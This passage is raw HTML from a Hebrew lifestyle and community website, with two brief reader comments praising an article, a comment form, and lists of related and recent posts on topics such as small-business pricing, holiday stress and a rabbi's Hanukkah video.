					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-035c3cc e-con-full e-con" data-id="035c3cc" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-dda3481 elementor-widget elementor-widget-post-comments" data-id="dda3481" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<section id="comments" class="comments-area">

			<h3 class="title-comments">
			2 תגובות		</h3>

		
	<ol class="comment-list">
				<li id="comment-4884" class="comment even thread-even depth-1">
			<article id="div-comment-4884" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2042%2042'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/6876b22b7b1ef7228cc63f96229c19f5?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/6876b22b7b1ef7228cc63f96229c19f5?s=42&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/6876b22b7b1ef7228cc63f96229c19f5?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6876b22b7b1ef7228cc63f96229c19f5?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/></noscript>						<b class="fn">מירי</b> <span class="says">הגיב:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kollkvoda.co.il/16293/#comment-4884"><time datetime="2019-06-10T21:30:16+03:00">10 ביוני 2019 בשעה 21:30</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>כתוב פצצה!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-4884' data-commentid="4884" data-postid="16293" data-belowelement="div-comment-4884" data-respondelement="respond" data-replyto="להגיב למירי" aria-label='להגיב למירי'>הגב</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1206" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1206" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2042%2042'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' decoding='async'/></noscript>						<b class="fn">שלומית חזן "ריסטרט" להצלחה</b> <span class="says">הגיב:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kollkvoda.co.il/16293/#comment-1206"><time datetime="2018-06-14T14:23:56+03:00">14 ביוני 2018 בשעה 14:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>כתבת מעולה!<br />
טוב&#8230;<br />
נו&#8230;.<br />
מי אני שאתן לך ציונים&#8230;<br />
(:</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1206' data-commentid="1206" data-postid="16293" data-belowelement="div-comment-1206" data-respondelement="respond" data-replyto="להגיב לשלומית חזן &quot;ריסטרט&quot; להצלחה" aria-label='להגיב לשלומית חזן &quot;ריסטרט&quot; להצלחה'>הגב</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

		


	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">כתיבת תגובה <small><a rel="nofollow" id="cancel-comment-reply-link" href="/16293/#respond" style="display:none;">לבטל</a></small></h2><form action="https://kollkvoda.co.il/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">האימייל לא יוצג באתר.</span> <span class="required-field-message">שדות החובה מסומנים <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">התגובה שלך <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">שם</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">אימייל</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">אתר</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="להגיב" /> <input type='hidden' name='comment_post_ID' value='16293' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9e35536eab" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="44"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1c7005f e-con-full e-con" data-id="1c7005f" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-ef6d21d e-con-boxed e-con" data-id="ef6d21d" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f52e0e0 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="f52e0e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">עוד כתבות שעשויות לעניין אותך</h2>		</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cc870e8 e-con-full e-con" data-id="cc870e8" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-e9a21b3 elementor-widget elementor-widget-shortcode" data-id="e9a21b3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="kol-secondary-posts-container kol-related-posts-container"><div class="kol-post-item"><a href="https://kollkvoda.co.il/57861/" class="kol-post-thumbnail"><img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2235949707-768x512.jpg 768w, https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2235949707-300x200.jpg 300w, https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2235949707.jpg 1000w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2235949707-768x512.jpg" /><noscript><img width="768" height="512" src="https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2235949707-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2235949707-768x512.jpg 768w, https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2235949707-300x200.jpg 300w, https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2235949707.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></a><div class="kol-post-category"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a2%d7%a6%d7%9e%d7%94-%d7%90%d7%99%d7%a9%d7%99%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" rel="category tag">העצמה אישית ועסקית</a></div><div class="kol-post-title"><h3><a href="https://kollkvoda.co.il/57861/">ציבור חרדי? שעות גמישות? סביבת עבודה מתאימה? ג'וביק תחפש עבורך עבודה</a></h3></div><div class="kol-post-summary"><a href="https://kollkvoda.co.il/57861/">אלפי חרדים כבר מצאו עבודה איכותית דרך ג'וביק, הפלטפורמה היחידה שמתאימה תעסוקה לאורח החיים שלנו. מאות משרות חיות, עדכונים בזמן אמת, סינון לפי צרכים חרדיים ומערכת חכמה שמוצאת עבורך את התפקיד המושלם. עכשיו תורך להתחיל
</a></div><div class="kol-post-info"><span class="kol-post-date">2 בדצמבר 2025</span><span class="kol-post-comments">0 תגובות</span></div></div><div class="kol-post-item"><a href="https://kollkvoda.co.il/57652/" class="kol-post-thumbnail"><img width="768" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20432'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://kollkvoda.co.il/wp-content/uploads/2025/11/shutterstock_2626168259-768x432.jpg 768w, https://kollkvoda.co.il/wp-content/uploads/2025/11/shutterstock_2626168259-300x169.jpg 300w, https://kollkvoda.co.il/wp-content/uploads/2025/11/shutterstock_2626168259.jpg 1000w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://kollkvoda.co.il/wp-content/uploads/2025/11/shutterstock_2626168259-768x432.jpg" /><noscript><img width="768" height="432" src="https://kollkvoda.co.il/wp-content/uploads/2025/11/shutterstock_2626168259-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kollkvoda.co.il/wp-content/uploads/2025/11/shutterstock_2626168259-768x432.jpg 768w, https://kollkvoda.co.il/wp-content/uploads/2025/11/shutterstock_2626168259-300x169.jpg 300w, https://kollkvoda.co.il/wp-content/uploads/2025/11/shutterstock_2626168259.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></a><div class="kol-post-category"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a2%d7%a6%d7%9e%d7%94-%d7%90%d7%99%d7%a9%d7%99%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" rel="category tag">העצמה אישית ועסקית</a></div><div class="kol-post-title"><h3><a href="https://kollkvoda.co.il/57652/">חדוי נווה מפצחת את הסוד: המדריך שמחבר אותך לכוח שבך</a></h3></div><div class="kol-post-summary"><a href="https://kollkvoda.co.il/57652/">"כמה תכניות הכנסתי למגירה, כמה רעיונות נשארו לי בראש,  אוף!
הרגש הזה, של הויתור העצמי על חלומות הכאיב לי מאד.
וכך בדרך של חקירה ולימוד, נכנסתי לתהליך עמוק..."</a></div><div class="kol-post-info"><span class="kol-post-date">25 בנובמבר 2025</span><span class="kol-post-comments">2 תגובות</span></div></div><div class="kol-post-item"><a href="https://kollkvoda.co.il/56793/" class="kol-post-thumbnail"><img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://kollkvoda.co.il/wp-content/uploads/2025/11/shutterstock_2673594699-768x512.jpg 768w, https://kollkvoda.co.il/wp-content/uploads/2025/11/shutterstock_2673594699-300x200.jpg 300w, https://kollkvoda.co.il/wp-content/uploads/2025/11/shutterstock_2673594699.jpg 1000w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://kollkvoda.co.il/wp-content/uploads/2025/11/shutterstock_2673594699-768x512.jpg" /><noscript><img width="768" height="512" src="https://kollkvoda.co.il/wp-content/uploads/2025/11/shutterstock_2673594699-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kollkvoda.co.il/wp-content/uploads/2025/11/shutterstock_2673594699-768x512.jpg 768w, https://kollkvoda.co.il/wp-content/uploads/2025/11/shutterstock_2673594699-300x200.jpg 300w, https://kollkvoda.co.il/wp-content/uploads/2025/11/shutterstock_2673594699.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></a><div class="kol-post-category"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a2%d7%a6%d7%9e%d7%94-%d7%90%d7%99%d7%a9%d7%99%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" rel="category tag">העצמה אישית ועסקית</a></div><div class="kol-post-title"><h3><a href="https://kollkvoda.co.il/56793/">איך לתמחר נכון (בלי למות מבושה או מרעב)</a></h3></div><div class="kol-post-summary"><a href="https://kollkvoda.co.il/56793/">הפוסט הזה פונה לעצמאיות שבינינו. אלה שיודעות את התחושה המוזרה הזאת של לשלוח הצעת מחיר ואז להתחיל לבדוק את המייל כל 30 שניות כמו אחוזת אמוק...</a></div><div class="kol-post-info"><span class="kol-post-date">5 בנובמבר 2025</span><span class="kol-post-comments">0 תגובות</span></div></div><div class="kol-post-item"><a href="https://kollkvoda.co.il/56368/" class="kol-post-thumbnail"><img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://kollkvoda.co.il/wp-content/uploads/2025/10/shutterstock_2158062445-768x512.jpg 768w, https://kollkvoda.co.il/wp-content/uploads/2025/10/shutterstock_2158062445-300x200.jpg 300w, https://kollkvoda.co.il/wp-content/uploads/2025/10/shutterstock_2158062445.jpg 1000w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://kollkvoda.co.il/wp-content/uploads/2025/10/shutterstock_2158062445-768x512.jpg" /><noscript><img width="768" height="512" src="https://kollkvoda.co.il/wp-content/uploads/2025/10/shutterstock_2158062445-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kollkvoda.co.il/wp-content/uploads/2025/10/shutterstock_2158062445-768x512.jpg 768w, https://kollkvoda.co.il/wp-content/uploads/2025/10/shutterstock_2158062445-300x200.jpg 300w, https://kollkvoda.co.il/wp-content/uploads/2025/10/shutterstock_2158062445.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></a><div class="kol-post-category"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a2%d7%a6%d7%9e%d7%94-%d7%90%d7%99%d7%a9%d7%99%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" rel="category tag">העצמה אישית ועסקית</a></div><div class="kol-post-title"><h3><a href="https://kollkvoda.co.il/56368/">עצמאית? כך תגרמי לאנשים להמליץ על העסק שלך באופן טבעי</a></h3></div><div class="kol-post-summary"><a href="https://kollkvoda.co.il/56368/">"האסטרטגיה של 'מפה לאוזן' הפכה לנשק הסודי שלי - גם בתקופות יבשות, כשהכל נראה שקט, פתאום מגיעים לקוחות חדשים דרך המלצות..."</a></div><div class="kol-post-info"><span class="kol-post-date">21 באוקטובר 2025</span><span class="kol-post-comments">0 תגובות</span></div></div><div class="kol-post-item"><a href="https://kollkvoda.co.il/56003/" class="kol-post-thumbnail"><img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://kollkvoda.co.il/wp-content/uploads/2025/09/shutterstock_1864957693-1-768x512.jpg 768w, https://kollkvoda.co.il/wp-content/uploads/2025/09/shutterstock_1864957693-1-300x200.jpg 300w, https://kollkvoda.co.il/wp-content/uploads/2025/09/shutterstock_1864957693-1.jpg 1000w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://kollkvoda.co.il/wp-content/uploads/2025/09/shutterstock_1864957693-1-768x512.jpg" /><noscript><img width="768" height="512" src="https://kollkvoda.co.il/wp-content/uploads/2025/09/shutterstock_1864957693-1-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kollkvoda.co.il/wp-content/uploads/2025/09/shutterstock_1864957693-1-768x512.jpg 768w, https://kollkvoda.co.il/wp-content/uploads/2025/09/shutterstock_1864957693-1-300x200.jpg 300w, https://kollkvoda.co.il/wp-content/uploads/2025/09/shutterstock_1864957693-1.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></a><div class="kol-post-category"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a2%d7%a6%d7%9e%d7%94-%d7%90%d7%99%d7%a9%d7%99%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" rel="category tag">העצמה אישית ועסקית</a></div><div class="kol-post-title"><h3><a href="https://kollkvoda.co.il/56003/">המתכון שלי לשרוד את ימי החגים (ואפילו לצמוח מהם)</a></h3></div><div class="kol-post-summary"><a href="https://kollkvoda.co.il/56003/">למדתי שהילדים לא יזכרו אם הבית היה מושלם או אם הארוחה הייתה בדיוק כמו שתכננתי. הם יזכרו את החיבוקים, את הצחקוקים הקטנים, את הרגעים שבהם הרגשתי נוכחת איתם באמת.</a></div><div class="kol-post-info"><span class="kol-post-date">30 בספטמבר 2025</span><span class="kol-post-comments">0 תגובות</span></div></div><div class="kol-post-item"><a href="https://kollkvoda.co.il/55350/" class="kol-post-thumbnail"><img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://kollkvoda.co.il/wp-content/uploads/2025/09/shutterstock_1337303492-768x512.jpg 768w, https://kollkvoda.co.il/wp-content/uploads/2025/09/shutterstock_1337303492-300x200.jpg 300w, https://kollkvoda.co.il/wp-content/uploads/2025/09/shutterstock_1337303492.jpg 1000w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://kollkvoda.co.il/wp-content/uploads/2025/09/shutterstock_1337303492-768x512.jpg" /><noscript><img width="768" height="512" src="https://kollkvoda.co.il/wp-content/uploads/2025/09/shutterstock_1337303492-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kollkvoda.co.il/wp-content/uploads/2025/09/shutterstock_1337303492-768x512.jpg 768w, https://kollkvoda.co.il/wp-content/uploads/2025/09/shutterstock_1337303492-300x200.jpg 300w, https://kollkvoda.co.il/wp-content/uploads/2025/09/shutterstock_1337303492.jpg 1000w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></a><div class="kol-post-category"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a2%d7%a6%d7%9e%d7%94-%d7%90%d7%99%d7%a9%d7%99%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" rel="category tag">העצמה אישית ועסקית</a></div><div class="kol-post-title"><h3><a href="https://kollkvoda.co.il/55350/">בין קדירה לקמפיין: איך לשרוד את עומס החגים כעצמאית</a></h3></div><div class="kol-post-summary"><a href="https://kollkvoda.co.il/55350/">אם את עצמאית, את מכירה את התחושה הזאת היטב: זה כמו להיות זמרת בכמה מקהלות שונות בו זמנית, כשכל אחת דורשת את הביצוע המושלם. הבית קורא, המשפחה זקוקה, והעסק - העסק הקטן והרגיש שלך - ממתין שתטפלי בו באותה מסירות כמו תמיד - אז מה עושים וממה מתחילים? הנה המדריך לאישה העסוקה (לפני!) תקופת החגים </a></div><div class="kol-post-info"><span class="kol-post-date">8 בספטמבר 2025</span><span class="kol-post-comments">0 תגובות</span></div></div></div></div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b7979d5 e-con-full e-con" data-id="b7979d5" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				</div>
				</div>
		<div class="elementor-element elementor-element-b8451f7 e-con-full e-con" data-id="b8451f7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-42eb00e e-con-boxed e-con" data-id="42eb00e" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f73bca1 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="f73bca1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">פוסטים אחרונים</h3>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bb1a3ba e-con-boxed e-con" data-id="bb1a3ba" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-13df546 elementor-widget elementor-widget-jet-listing-grid" data-id="13df546" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--36187"  data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:36187,&quot;posts_num&quot;:20,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="324" data-listing-source="posts" data-listing-id="36187" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-58459" data-post-id="58459" ><style type="text/css">.jet-listing-dynamic-post-58459 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58459 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-95518213-213b-476d-b157-72336a860ebf);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div data-rocket-location-hash="01887ccd886bba9794d54c97a034a13b" class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58459/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/video/%d7%95%d7%99%d7%93%d7%90%d7%95-%d7%9c%d7%a6%d7%a4%d7%99%d7%94-%d7%a9%d7%99%d7%a2%d7%95%d7%a8%d7%99-%d7%a8%d7%91%d7%a0%d7%99%d7%9d/" class="jet-listing-dynamic-terms__link">וידאו לצפיה - שיעורי רבנים</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58459/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">'אל תבזבזו אותם על לביבות וסופגניות' - הרב בידרמן בסרטון חיזוק על מסוגלותם של ימי החנוכה</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני יום 1</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58453" data-post-id="58453" ><style type="text/css">.jet-listing-dynamic-post-58453 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58453 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-b2a00bbf-e8e0-4765-84b8-f9f6c51bee8c);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div data-rocket-location-hash="b51e5fd182b7dd964839d73b12c0556c" class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58453/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%90%d7%99/" class="jet-listing-dynamic-terms__link">פנאי</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58453/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
